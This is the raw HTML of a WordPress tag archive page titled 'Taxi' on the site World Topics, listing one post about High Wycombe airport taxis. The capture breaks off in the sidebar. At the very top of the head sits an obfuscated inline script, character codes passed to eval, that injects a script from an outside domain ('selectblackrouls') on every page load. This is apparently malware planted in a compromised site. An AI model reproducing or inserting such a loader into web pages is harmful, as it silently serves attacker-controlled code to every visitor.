

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldtopics.co.uk/tag/taxi/
body_size: 12535
content:
 <!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Taxi Archives - World Topics</title>
	<link rel="canonical" href="https://worldtopics.co.uk/tag/taxi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taxi Archives - World Topics" />
	<meta property="og:url" content="https://worldtopics.co.uk/tag/taxi/" />
	<meta property="og:site_name" content="World Topics" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://worldtopics.co.uk/tag/taxi/","url":"https://worldtopics.co.uk/tag/taxi/","name":"Taxi Archives - World Topics","isPartOf":{"@id":"https://worldtopics.co.uk/#website"},"primaryImageOfPage":{"@id":"https://worldtopics.co.uk/tag/taxi/#primaryimage"},"image":{"@id":"https://worldtopics.co.uk/tag/taxi/#primaryimage"},"thumbnailUrl":"https://worldtopics.co.uk/wp-content/uploads/2022/03/Five-Reasons-To-Take-High-Wycombe-TaxisTo-The-Airport.png","breadcrumb":{"@id":"https://worldtopics.co.uk/tag/taxi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldtopics.co.uk/tag/taxi/#primaryimage","url":"https://worldtopics.co.uk/wp-content/uploads/2022/03/Five-Reasons-To-Take-High-Wycombe-TaxisTo-The-Airport.png","contentUrl":"https://worldtopics.co.uk/wp-content/uploads/2022/03/Five-Reasons-To-Take-High-Wycombe-TaxisTo-The-Airport.png","width":900,"height":400,"caption":"Five Reasons To Take High Wycombe TaxisTo The Airport"},{"@type":"BreadcrumbList","@id":"https://worldtopics.co.uk/tag/taxi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://worldtopics.co.uk/"},{"@type":"ListItem","position":2,"name":"Taxi"}]},{"@type":"WebSite","@id":"https://worldtopics.co.uk/#website","url":"https://worldtopics.co.uk/","name":"World Topics","description":"Business | Health | Travel | Home | Fashion | Technology","publisher":{"@id":"https://worldtopics.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldtopics.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://worldtopics.co.uk/#organization","name":"World Topics","url":"https://worldtopics.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldtopics.co.uk/#/schema/logo/image/","url":"https://worldtopics.co.uk/wp-content/uploads/2022/03/logo.png","contentUrl":"https://worldtopics.co.uk/wp-content/uploads/2022/03/logo.png","width":403,"height":67,"caption":"World Topics"},"image":{"@id":"https://worldtopics.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="World Topics &raquo; Feed" href="https://worldtopics.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Topics &raquo; Comments Feed" href="https://worldtopics.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Topics &raquo; Taxi Tag Feed" href="https://worldtopics.co.uk/tag/taxi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://worldtopics.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://worldtopics.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-fonts-css' href='//fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A600%7CLora%3A400%2C500%7CPoppins%3A500&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://worldtopics.co.uk/wp-content/themes/magazinebook/css/bootstrap.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://worldtopics.co.uk/wp-content/themes/magazinebook/css/font-awesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://worldtopics.co.uk/wp-content/themes/magazinebook/css/splide.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-style-css' href='https://worldtopics.co.uk/wp-content/themes/magazinebook/style.css?ver=1.0.9' type='text/css' media='all' />
<script type="text/javascript" src="https://worldtopics.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldtopics.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://worldtopics.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldtopics.co.uk/wp-json/wp/v2/tags/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldtopics.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://worldtopics.co.uk/wp-content/uploads/2022/03/00167-Abstract-spiral-globe-logo-design-free-online-logomaker-01.png" sizes="32x32" />
<link rel="icon" href="https://worldtopics.co.uk/wp-content/uploads/2022/03/00167-Abstract-spiral-globe-logo-design-free-online-logomaker-01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldtopics.co.uk/wp-content/uploads/2022/03/00167-Abstract-spiral-globe-logo-design-free-online-logomaker-01.png" />
<meta name="msapplication-TileImage" content="https://worldtopics.co.uk/wp-content/uploads/2022/03/00167-Abstract-spiral-globe-logo-design-free-online-logomaker-01.png" />
</head>

<body class="archive tag tag-taxi tag-52 wp-custom-logo wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="top-header-bar ">
			<div class="container top-header-container">
				<div class="row align-items-center">
					<div class="col-md-8 px-lg-3">
													<span class="mb-header-date">
							Wednesday, January 21, 2026							</span>
									<div class="mb-latest-posts">
			<span class="mb-latest-posts-label">Latest: </span>
			<div class="top-ticker-wrap">
				<ul class="mb-latest-posts-list">
											<li>
							<a href="https://worldtopics.co.uk/how-to-stay-healthy-and-safe-during-the-everest-base-camp-trek/" title="How to Stay Healthy and Safe During the Everest Base Camp Trek">How to Stay Healthy and Safe During the Everest Base Camp Trek</a>
						</li>
												<li>
							<a href="https://worldtopics.co.uk/develop-excellent-video-films-for-your-business/" title="Develop excellent video films for your business">Develop excellent video films for your business</a>
						</li>
												<li>
							<a href="https://worldtopics.co.uk/the-dos-and-donts-of-childrens-entertainers-surrey/" title="The do&#8217;s and don’ts of children’s entertainers surrey">The do&#8217;s and don’ts of children’s entertainers surrey</a>
						</li>
												<li>
							<a href="https://worldtopics.co.uk/top-3-activities-you-should-expect-from-childrens-party-entertainers-berkshire/" title="Top 3 activities you should expect from childrens party entertainers Berkshire">Top 3 activities you should expect from childrens party entertainers Berkshire</a>
						</li>
												<li>
							<a href="https://worldtopics.co.uk/protect-your-possessions/" title="Protect Your Possessions">Protect Your Possessions</a>
						</li>
										</ul>
			</div>
		</div>
							</div>
					<div class="col-md-4 text-right px-lg-3">
							<div class="mb-social-links">
		<ul>
					</ul>
	</div>
						</div>
				</div>
			</div><!-- /.container -->
		</div><!-- /.top-header-bar -->
		
			<header id="masthead" class="site-header">
		<div class="main-header-bar mb-header-design-2">
			<div class="container">
				<div class="row align-items-center site-header-row">
					<div class="col-md-4 px-lg-3">
						<div class="site-branding">
							<a href="https://worldtopics.co.uk/" class="custom-logo-link" rel="home"><img width="403" height="67" src="https://worldtopics.co.uk/wp-content/uploads/2022/03/logo.png" class="custom-logo" alt="World Topics" decoding="async" srcset="https://worldtopics.co.uk/wp-content/uploads/2022/03/logo.png 403w, https://worldtopics.co.uk/wp-content/uploads/2022/03/logo-300x50.png 300w, https://worldtopics.co.uk/wp-content/uploads/2022/03/logo-150x25.png 150w" sizes="(max-width: 403px) 100vw, 403px" /></a>								<p class="site-title"><a href="https://worldtopics.co.uk/" rel="home">World Topics</a></p>
																<p class="site-description">Business | Health | Travel | Home | Fashion | Technology</p>
													</div><!-- .site-branding -->
					</div>

					<div class="col-md-8 px-lg-3 text-right">
													<div class="header-right-widgets">
								<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 928_News -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9599264049790307"
     data-ad-slot="4593809540"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>							</div>
												</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- /.main-header-bar -->
	</header><!-- #masthead -->

	<div class="main-header-nav-bar mb-header-design-2">
		<div class="container">
			<div class="row align-items-center primary-nav-row">
				<div class="col-md-12">
					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-2948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2948"><a href="https://worldtopics.co.uk/category/auto/">Auto</a></li>
<li id="menu-item-2424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2424"><a href="https://worldtopics.co.uk/category/business/">Business</a></li>
<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://worldtopics.co.uk/category/education/">Education</a></li>
<li id="menu-item-2421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2421"><a href="https://worldtopics.co.uk/category/health-fitness/">Health &amp; Fitness</a></li>
<li id="menu-item-2423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2423"><a href="https://worldtopics.co.uk/category/home-family/">Home &amp; Family</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://worldtopics.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2419"><a href="https://worldtopics.co.uk/category/tech-science/">Tech &amp; Science</a></li>
<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://worldtopics.co.uk/category/travel/">Travel</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- /.main-header-nav-bar -->
	
	
		<div id="content" class="site-content">

<div class="container">
	<div class="row justify-content-center">
		<div id="primary" class="content-area col-md-9 px-lg-3 ">
			<main id="main" class="site-main">

			
				<header class="page-header">
									<h1 class="page-title tag-title">Taxi</h1>
									</header><!-- .page-header -->

				
<article id="post-2512" class="post-2512 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-travel tag-airport-transfer tag-barnet-cabs tag-cheap-airport-transfer-london tag-chelmsford-taxi tag-crayford-cabs tag-dagenham-cabs tag-dunstable-taxis tag-east-barnet-taxi tag-edgware-taxis tag-erith-cabs tag-gatwick-airport-taxi-service tag-gatwick-airport-transfer tag-golders-green-taxis tag-heathrow-airport-taxi tag-heathrow-airport-transfer tag-hendon-cab tag-intercity-transfer tag-london-city-airport-transfer tag-london-southend-airport-taxi tag-luton-airport-transfers tag-maidenhead-taxi tag-mill-hill-taxis tag-minicab tag-minicab-to-stansted-airport tag-portsmouth-taxi tag-private-cab tag-redbridge-cab tag-redhill-taxis tag-romford-cabs tag-seaport-transfer tag-south-end-airport-transfer tag-southampton-taxi tag-southend-taxi tag-stansted-airport-transfer tag-stevenage-taxi tag-taxi tag-taxi-london-to-luton-airport tag-taxi-to-gatwick-airport tag-taxi-to-heathrow tag-taxi-to-london-airport tag-taxi-to-london-city-airport tag-taxi-to-luton-airport tag-taxi-to-southend-airport tag-taxi-to-stansted-airport tag-tonbridge-taxis tag-twickenham-taxi">

	
			
			<a class="post-thumbnail" href="https://worldtopics.co.uk/five-reasons-to-take-high-wycombe-taxis-to-the-airport/" aria-hidden="true" tabindex="-1">
				<img width="501" height="223" src="https://worldtopics.co.uk/wp-content/uploads/2022/03/Five-Reasons-To-Take-High-Wycombe-TaxisTo-The-Airport.png" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Five Reasons To Take High Wycombe Taxis To The Airport" decoding="async" fetchpriority="high" srcset="https://worldtopics.co.uk/wp-content/uploads/2022/03/Five-Reasons-To-Take-High-Wycombe-TaxisTo-The-Airport.png 900w, https://worldtopics.co.uk/wp-content/uploads/2022/03/Five-Reasons-To-Take-High-Wycombe-TaxisTo-The-Airport-300x133.png 300w, https://worldtopics.co.uk/wp-content/uploads/2022/03/Five-Reasons-To-Take-High-Wycombe-TaxisTo-The-Airport-768x341.png 768w, https://worldtopics.co.uk/wp-content/uploads/2022/03/Five-Reasons-To-Take-High-Wycombe-TaxisTo-The-Airport-150x67.png 150w, https://worldtopics.co.uk/wp-content/uploads/2022/03/Five-Reasons-To-Take-High-Wycombe-TaxisTo-The-Airport-450x200.png 450w" sizes="(max-width: 501px) 100vw, 501px" />			</a>

			
	<span class="cat-links"><a href="https://worldtopics.co.uk/category/business/" rel="category tag">Business</a>&nbsp;<a href="https://worldtopics.co.uk/category/travel/" rel="category tag">Travel</a></span>
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://worldtopics.co.uk/five-reasons-to-take-high-wycombe-taxis-to-the-airport/" rel="bookmark">Five Reasons To Take High Wycombe Taxis To The Airport</a></h2>			<div class="entry-meta">
				<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://worldtopics.co.uk/five-reasons-to-take-high-wycombe-taxis-to-the-airport/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-25T06:54:33+00:00">March 25, 2022</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://worldtopics.co.uk/author/admin/">admin</a></span></span><span class="comments-link"><i class="far fa-comment-dots"></i><a href="https://worldtopics.co.uk/five-reasons-to-take-high-wycombe-taxis-to-the-airport/#respond">Leave a Comment<span class="screen-reader-text"> on Five Reasons To Take High Wycombe Taxis To The Airport</span></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

</article><!-- #post-2512 -->
<div class="clearfix"></div>
		<ul class="default-theme-posts-navigation">
			<li class="theme-nav-previous"></li>
			<li class="theme-nav-next"></li>
		</ul>
		
			</main><!-- #main -->
		</div><!-- #primary -->

				<div class="col-md-3 px-lg-3 ">
			
<aside id="secondary" class="widget-area">
	<section id="magazinebook_recent_posts_style_1_widget-3" class="widget mb-widget-recent-posts-style-1">				<div class="mb-recent-posts-style-1">
										<div class="mb-recent-style-1-title">
						<h5 class="widget-title">Recent Posts</h5>					</div>
					
					<div class="mb-recent-posts-style-1-wrap">
													<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://worldtopics.co.uk/how-to-stay-healthy-and-safe-during-the-everest-base-camp-trek/" aria-hidden="true" tabindex="-1">
										<img width="150" height="120" src="https://worldtopics.co.uk/wp-content/uploads/2025/04/camp-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://worldtopics.co.uk/how-to-stay-healthy-and-safe-during-the-everest-base-camp-trek/" rel="bookmark">How to Stay Healthy and Safe During the Everest Base Camp Trek</a></h3>									<div class="entry-meta">
